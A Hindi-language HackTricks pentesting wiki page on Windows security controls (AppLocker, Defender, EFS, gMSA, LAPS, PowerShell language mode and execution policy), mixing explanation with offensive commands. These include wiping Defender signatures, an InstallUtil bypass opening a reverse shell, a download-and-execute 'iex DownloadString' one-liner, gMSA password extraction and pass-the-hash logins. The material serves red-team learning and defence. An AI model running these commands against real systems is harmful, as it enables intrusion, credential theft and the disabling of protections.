Windows सुरक्षा नियंत्रण
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
AppLocker नीति
एक एप्लिकेशन व्हाइटलिस्ट उन अनुमोदित सॉफ़्टवेयर एप्लिकेशन या executable फाइलों की सूची है जिन्हें किसी सिस्टम पर मौजूद रहने और चलने की अनुमति होती है। इसका उद्देश्य संगठन की विशिष्ट व्यावसायिक आवश्यकताओं के अनुरूप न होने वाले हानिकारक malware और अनअनुमोदित सॉफ़्टवेयर से पर्यावरण की सुरक्षा करना है।
AppLocker Microsoft का application whitelisting solution है और सिस्टम एडमिनिस्ट्रेटरों को यह नियंत्रण देता है कि किसे applications और files को users चला सकते हैं। यह सूक्ष्म नियंत्रण प्रदान करता है executables, scripts, Windows installer files, DLLs, packaged apps, और packed app installers पर।
संगठनों के लिए आम है कि वे cmd.exe और PowerShell.exe को ब्लॉक कर दें और कुछ डायरेक्टरीज़ पर write access रोक दें, पर इसे सभी बायपास किया जा सकता है।
जाँच
पता करें कि कौन सी फाइलें/एक्सटेंशन्स ब्लैकलिस्टेड/व्हाइटलिस्टेड हैं:
Get-ApplockerPolicy -Effective -xml
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
$a = Get-ApplockerPolicy -effective
$a.rulecollections
यह रजिस्ट्री पाथ AppLocker द्वारा लागू की गई कॉन्फ़िगरेशन और नीतियों को रखता है, जिससे सिस्टम पर लागू वर्तमान नियमों के सेट की समीक्षा करने का एक तरीका मिलता है:
HKLM\Software\Policies\Microsoft\Windows\SrpV2
बायपास
- AppLocker नीति को बायपास करने के लिए उपयोगी लिखने योग्य फ़ोल्डर: यदि AppLocker
C:\Windows\System32याC:\Windowsके अंदर किसी भी चीज़ को निष्पादित करने की अनुमति दे रहा है तो ऐसे लिखने योग्य फ़ोल्डर हैं जिनका आप उपयोग करके इसे बायपास कर सकते हैं।
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\windows\tracing
- आम तौर पर भरोसेमंद “LOLBAS’s” binaries AppLocker को बायपास करने में भी उपयोगी हो सकती हैं।
- खराब तरीके से लिखे गए नियमों को भी बायपास किया जा सकता है
- उदाहरण के लिए,
<FilePathCondition Path="%OSDRIVE%*\allowed*"/>, आप कहीं भीallowedनाम का एक फ़ोल्डर बना सकते हैं और उसे अनुमति मिल जाएगी। - संगठन अक्सर
%System32%\WindowsPowerShell\v1.0\powershell.exeexecutable को ब्लॉक करने पर ध्यान देते हैं, लेकिन अन्य PowerShell executable locations जैसे%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\powershell.exeयाPowerShell_ISE.exeको भूल जाते हैं। - सिस्टम पर अतिरिक्त लोड और आवश्यक परीक्षण की मात्रा के कारण DLL enforcement बहुत कम ही सक्षम किया जाता है। इसलिए DLLs को backdoors के रूप में उपयोग करना AppLocker को बायपास करने में मदद करेगा।
- आप ReflectivePick या SharpPick का उपयोग किसी भी प्रक्रिया में Powershell कोड execute करने और AppLocker को बायपास करने के लिए कर सकते हैं। अधिक जानकारी के लिए देखें: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
Credentials Storage
Security Accounts Manager (SAM)
स्थानीय क्रेडेंशियल्स इस फ़ाइल में मौजूद होते हैं, पासवर्ड हैश किए जाते हैं।
Local Security Authority (LSA) - LSASS
Single Sign-On कारणों से ये credentials (hashed) इस सबसिस्टम की memory में सहेजे जाते हैं।
LSA स्थानीय security policy (पासवर्ड पॉलिसी, उपयोगकर्ता अनुमतियाँ…), authentication, access tokens आदि का प्रबंधन करता है।
LSA वही घटक होगा जो स्थानीय लॉगिन के लिए SAM फ़ाइल के अंदर प्रदत्त क्रेडेंशियल्स की जांच करेगा और डोमेन उपयोगकर्ता को प्रमाणित करने के लिए domain controller से बात करेगा।
ये credentials प्रक्रिया LSASS के अंदर सहेजे जाते हैं: Kerberos tickets, NT और LM हैशेस, आसानी से डीक्रिप्ट किए जा सकने वाले पासवर्ड।
LSA secrets
LSA डिस्क पर कुछ क्रेडेंशियल्स सहेज सकता है:
- Active Directory के कंप्यूटर अकाउंट का पासवर्ड (यदि domain controller पहुँच योग्य न हो)।
- Windows सेवाओं के खातों के पासवर्ड
- शेड्यूल्ड टास्क्स के लिए पासवर्ड
- और भी (IIS applications का पासवर्ड…)
NTDS.dit
यह Active Directory का डेटाबेस है। यह केवल Domain Controllers पर मौजूद होता है।
Defender
Microsoft Defender एक Antivirus है जो Windows 10 और Windows 11 तथा Windows Server के संस्करणों में उपलब्ध है। यह सामान्य pentesting टूल्स जैसे WinPEAS को ब्लॉक करता है। हालांकि, इन सुरक्षा उपायों को बायपास करने के तरीके मौजूद हैं।
Check
Defender की स्थिति जांचने के लिए आप PS cmdlet Get-MpComputerStatus चला सकते हैं (जानने के लिए कि यह सक्रिय है या नहीं, RealTimeProtectionEnabled के मान की जांच करें):
PS C:\> Get-MpComputerStatus
[...]
AntispywareEnabled : True
AntispywareSignatureAge : 1
AntispywareSignatureLastUpdated : 12/6/2021 10:14:23 AM
AntispywareSignatureVersion : 1.323.392.0
AntivirusEnabled : True
[...]
NISEnabled : False
NISEngineVersion : 0.0.0.0
[...]
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
PSComputerName :
इसे एनेमरेट करने के लिए आप निम्न भी चला सकते हैं:
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic /namespace:\\root\securitycenter2 path antivirusproduct
sc query windefend
#Delete all rules of Defender (useful for machines without internet access)
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
एन्क्रिप्टेड फ़ाइल सिस्टम (EFS)
EFS फ़ाइलों को एन्क्रिप्शन के माध्यम से सुरक्षित करता है, एक symmetric key जिसका नाम File Encryption Key (FEK) है, का उपयोग करके। यह कुंजी उपयोगकर्ता की public key से एन्क्रिप्ट की जाती है और एन्क्रिप्ट की गई फ़ाइल के $EFS alternative data stream में संग्रहित रहती है। जब डिक्रिप्शन की आवश्यकता होती है, तो उपयोगकर्ता के डिजिटल सर्टिफिकेट की संबंधित private key का उपयोग $EFS stream से FEK को डिक्रिप्ट करने के लिए किया जाता है। More details can be found here.
Decryption scenarios without user initiation include:
- जब फ़ाइलें या फ़ोल्डर non-EFS file system, जैसे FAT32, पर स्थानांतरित किए जाते हैं तो उन्हें स्वचालित रूप से डिक्रिप्ट कर दिया जाता है।
- SMB/CIFS protocol के माध्यम से नेटवर्क पर भेजी जाने वाली एन्क्रिप्ट की गई फ़ाइलें प्रसारण से पहले डिक्रिप्ट कर दी जाती हैं।
यह एन्क्रिप्शन तरीका मालिक को एन्क्रिप्ट की गई फ़ाइलों के लिए transparent access प्रदान करता है। हालांकि, केवल मालिक का पासवर्ड बदलने और लॉगिन करने से डिक्रिप्शन संभव नहीं होगा।
Key Takeaways:
- EFS एक symmetric FEK का उपयोग करता है, जो उपयोगकर्ता की public key से एन्क्रिप्ट किया जाता है।
- डिक्रिप्शन के लिए उपयोगकर्ता की private key का उपयोग FEK तक पहुँचने के लिए किया जाता है।
- स्वचालित डिक्रिप्शन कुछ विशिष्ट परिस्थितियों में होता है, जैसे FAT32 पर कॉपी करना या नेटवर्क के माध्यम से ट्रांसमिशन।
- एन्क्रिप्ट की गई फ़ाइलें मालिक द्वारा अतिरिक्त कदम के बिना एक्सेस की जा सकती हैं।
EFS जानकारी जाँचें
जाँच करें कि कोई user ने इस service को used किया है या नहीं — यह देखने के लिए कि यह path मौजूद है:C:\users\<username>\appdata\roaming\Microsoft\Protect
फ़ाइल पर किसे access है यह जाँचने के लिए cipher /c <file> का उपयोग करें
आप किसी फ़ोल्डर के अंदर cipher /e और cipher /d का उपयोग करके सभी फ़ाइलों को encrypt और decrypt कर सकते हैं
EFS फ़ाइलों को डिक्रिप्ट करना
Being Authority System
यह तरीका यह माँगता है कि victim user होस्ट के अंदर एक process चला रहा हो। यदि ऐसा है, तो meterpreter sessions का उपयोग करके आप उपयोगकर्ता के process के token की impersonation कर सकते हैं (impersonate_token from incognito). या आप बस उपयोगकर्ता के process में migrate कर सकते हैं।
Knowing the users password
howto ~ decrypt EFS files \xc2\xb7 gentilkiwi/mimikatz Wiki \xc2\xb7 GitHub
समूह प्रबंधित सेवा खाते (gMSA)
Microsoft ने IT इन्फ्रास्ट्रक्चर में service accounts के प्रबंधन को सरल बनाने के लिए Group Managed Service Accounts (gMSA) विकसित किए। पारंपरिक service accounts के विपरीत जिनमें अक्सर ‘Password never expire’ सेटिंग सक्षम होती है, gMSAs अधिक सुरक्षित और प्रबंधनीय समाधान प्रदान करते हैं:
- Automatic Password Management: gMSAs एक जटिल, 240-character password का उपयोग करते हैं जो domain या computer policy के अनुसार स्वचालित रूप से बदलता रहता है। यह प्रक्रिया Microsoft’s Key Distribution Service (KDC) द्वारा संभाली जाती है, जिससे मैन्युअल पासवर्ड अपडेट की आवश्यकता खत्म हो जाती है।
- Enhanced Security: ये खाते lockouts के प्रति immune होते हैं और interactive logins के लिए उपयोग नहीं किए जा सकते, जिससे उनकी सुरक्षा बढ़ती है।
- Multiple Host Support: gMSAs कई hosts पर साझा किए जा सकते हैं, जिससे वे कई सर्वरों पर चलने वाली सेवाओं के लिए उपयुक्त होते हैं।
- Scheduled Task Capability: managed service accounts के विपरीत, gMSAs scheduled tasks चलाने का समर्थन करते हैं।
- Simplified SPN Management: जब कंप्यूटर के sAMaccount विवरण या DNS नाम में परिवर्तन होता है, तो सिस्टम स्वचालित रूप से Service Principal Name (SPN) को अपडेट करता है, जिससे SPN प्रबंधन सरल हो जाता है।
gMSA के पासवर्ड LDAP property msDS-ManagedPassword में संग्रहीत होते हैं और Domain Controllers (DCs) द्वारा प्रत्येक 30 दिनों में स्वचालित रूप से रीसेट किए जाते हैं। यह पासवर्ड, एक एन्क्रिप्टेड डेटा ब्लॉब जिसे MSDS-MANAGEDPASSWORD_BLOB कहा जाता है, केवल अधिकृत administrators और उन सर्वरों द्वारा ही पुनःप्राप्त किया जा सकता है जिन पर gMSAs इंस्टॉल हैं, जिससे एक सुरक्षित वातावरण सुनिश्चित होता है। इस जानकारी तक पहुँचने के लिए, LDAPS जैसी एक सुरक्षित कनेक्शन आवश्यक है, या कनेक्शन को ‘Sealing & Secure’ के साथ प्रमाणित किया जाना चाहिए।

आप इस पासवर्ड को पढ़ने के लिए GMSAPasswordReader का उपयोग कर सकते हैं:**
/GMSAPasswordReader --AccountName jkohler
इसके अलावा, इस web page को देखें जो बताती है कि कैसे NTLM relay attack करके gMSA का password पढ़ा जा सकता है।
ACL chaining का दुरुपयोग करके gMSA प्रबंधित पासवर्ड पढ़ना (GenericAll -> ReadGMSAPassword)
कई वातावरणों में, कम-प्रिविलेज उपयोगकर्ता misconfigured object ACLs का दुरुपयोग करके DC compromise किए बिना gMSA secrets तक पहुंच बना सकते हैं:
- एक ऐसा group जिसे आप नियंत्रित कर सकते हैं (उदाहरण के लिए, GenericAll/GenericWrite के माध्यम से) को gMSA पर
ReadGMSAPasswordदिया गया है। - अपने आप को उस group में जोड़कर, आप LDAP के माध्यम से gMSA का
msDS-ManagedPasswordblob पढ़ने का अधिकार विरासत में पाते हैं और उपयोगी NTLM credentials निकाल सकते हैं।
सामान्य कार्यप्रवाह:
- BloodHound के साथ path ढूंढें और अपने foothold principals को Owned के रूप में चिह्नित करें। निम्नलिखित तरह के edges देखें:
- GroupA GenericAll -> GroupB; GroupB ReadGMSAPassword -> gMSA
- जिस intermediate group को आप नियंत्रित करते हैं उसमें स्वयं को जोड़ें (उदाहरण bloodyAD के साथ):
bloodyAD --host <DC.FQDN> -d <domain> -u <user> -p <pass> add groupMember <GroupWithReadGmsa> <user>
- LDAP के माध्यम से gMSA मैनेज्ड पासवर्ड पढ़ें और NTLM हैश प्राप्त करें। NetExec
msDS-ManagedPasswordका निष्कर्षण और NTLM में रूपांतरण स्वचालित करता है:
# Shows PrincipalsAllowedToReadPassword and computes NTLM automatically
netexec ldap <DC.FQDN> -u <user> -p <pass> --gmsa
# Account: mgtsvc$ NTLM: edac7f05cded0b410232b7466ec47d6f
- gMSA के रूप में NTLM hash का उपयोग करके Authenticate करें (कोई plaintext आवश्यक नहीं)। यदि खाता Remote Management Users में है, तो WinRM सीधे काम करेगा:
# SMB / WinRM as the gMSA using the NT hash
netexec smb <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
netexec winrm <DC.FQDN> -u 'mgtsvc$' -H <NTLM>
नोट:
msDS-ManagedPasswordकी LDAP रीड्स के लिए sealing की आवश्यकता होती है (उदा., LDAPS/sign+seal)। टूल्स इसे स्वचालित रूप से संभाल लेते हैं।- gMSAs को अक्सर WinRM जैसे लोकल अधिकार दिए जाते हैं; lateral movement की योजना बनाने के लिए group membership (उदा., Remote Management Users) सत्यापित करें।
- यदि आपको सिर्फ blob की आवश्यकता है ताकि आप स्वयं NTLM की गणना कर सकें, तो MSDS-MANAGEDPASSWORD_BLOB structure देखें。
LAPS
The Local Administrator Password Solution (LAPS), जिसे Microsoft से डाउनलोड किया जा सकता है, स्थानीय Administrator पासवर्ड्स के प्रबंधन की सुविधा देता है। ये पासवर्ड्स, जो randomized, unique, और regularly changed होते हैं, केंद्रीय रूप से Active Directory में संग्रहीत होते हैं। इन पासवर्ड्स तक पहुँच ACLs के माध्यम से अधिकृत उपयोगकर्ताओं तक सीमित रहती है। पर्याप्त अनुमतियाँ दिए जाने पर स्थानीय admin पासवर्ड पढ़ने की क्षमता प्राप्त हो जाती है।
PS Constrained Language Mode
PowerShell Constrained Language Mode कई उन सुविधाओं को लॉक कर देता है जो PowerShell को प्रभावी ढंग से उपयोग करने के लिए आवश्यक हैं, जैसे कि COM objects को ब्लॉक करना, केवल अनुमोदित .NET types की अनुमति देना, XAML-आधारित workflows, PowerShell classes, और अन्य।
जांचें
$ExecutionContext.SessionState.LanguageMode
#Values could be: FullLanguage or ConstrainedLanguage
Bypass
#Easy bypass
Powershell -version 2
वर्तमान Windows में वह Bypass काम नहीं करेगा लेकिन आप PSByPassCLM.
इसे कंपाइल करने के लिए आपको संभवतः आवश्यकता हो सकती है करने के लिए Add a Reference -> Browse ->Browse -> add C:\Windows\Microsoft.NET\assembly\GAC_MSIL\System.Management.Automation\v4.0_3.0.0.0\31bf3856ad364e35\System.Management.Automation.dll and प्रोजेक्ट को .Net4.5 में बदलें।
सीधा bypass:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U c:\temp\psby.exe
Reverse shell:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.13.206 /rport=443 /U c:\temp\psby.exe
आप ReflectivePick या SharpPick का उपयोग किसी भी process में execute Powershell code करने और constrained mode को bypass करने के लिए कर सकते हैं। अधिक जानकारी के लिए देखें: https://hunter2.gitbook.io/darthsidious/defense-evasion/bypassing-applocker-and-powershell-constrained-language-mode.
PS Execution नीति
डिफ़ॉल्ट रूप से यह restricted. पर सेट होता है। इस नीति को bypass करने के मुख्य तरीके:
1º Just copy and paste inside the interactive PS console
2º Read en Exec
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
3º Read and Exec
Get-Content .runme.ps1 | Invoke-Expression
4º Use other execution policy
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
5º Change users execution policy
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
6º Change execution policy for this session
Set-ExecutionPolicy Bypass -Scope Process
7º Download and execute:
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
8º Use command switch
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
9º Use EncodeCommand
$command = "Write-Host 'My voice is my passport, verify me.'" $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) powershell.exe -EncodedCommand $encodedCommand
More can be found यहाँ
Security Support Provider Interface (SSPI)
यह API है जिसे users को authenticate करने के लिए उपयोग किया जा सकता है।
SSPI उन दोनों मशीनों के लिए उपयुक्त प्रोटोकॉल खोजने के लिए जिम्मेदार होगा जो संवाद करना चाहती हैं। इस के लिए पसंदीदा विधि Kerberos है। फिर SSPI यह बातचीत करेगा कि कौन सा authentication protocol उपयोग किया जाएगा, इन authentication protocols को Security Support Provider (SSP) कहा जाता है, ये प्रत्येक Windows मशीन के अंदर DLL के रूप में स्थित होते हैं और दोनों मशीनों को संवाद करने में सक्षम होने के लिए एक ही का समर्थन करना चाहिए।
मुख्य SSPs
- Kerberos: पसंदीदा तरीका
- %windir%\Windows\System32\kerberos.dll
- NTLMv1 और NTLMv2: Compatibility कारणों से
- %windir%\Windows\System32\msv1_0.dll
- Digest: Web servers और LDAP के लिए, password MD5 hash के रूप में
- %windir%\Windows\System32\Wdigest.dll
- Schannel: SSL और TLS के लिए
- %windir%\Windows\System32\Schannel.dll
- Negotiate: यह उपयोग किए जाने वाले प्रोटोकॉल (Kerberos या NTLM, जहाँ Kerberos default है) को negotiate करने के लिए उपयोग होता है
- %windir%\Windows\System32\lsasrv.dll
बातचीत कई तरीकों की पेशकश कर सकती है या केवल एक।
UAC - User Account Control
User Account Control (UAC) एक feature है जो elevated गतिविधियों के लिए एक consent prompt सक्षम करता है।
References
Tip
AWS हैकिंग सीखें और अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP हैकिंग सीखें और अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Azure हैकिंग सीखें और अभ्यास करें:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- सदस्यता योजनाओं की जांच करें!
- हमारे 💬 Discord समूह या टेलीग्राम समूह में शामिल हों या हमें Twitter 🐦 @hacktricks_live** पर फॉलो करें।**
- हैकिंग ट्रिक्स साझा करें और HackTricks और HackTricks Cloud गिटहब रिपोजिटरी में PRs सबमिट करें।
 HackTricks
HackTricks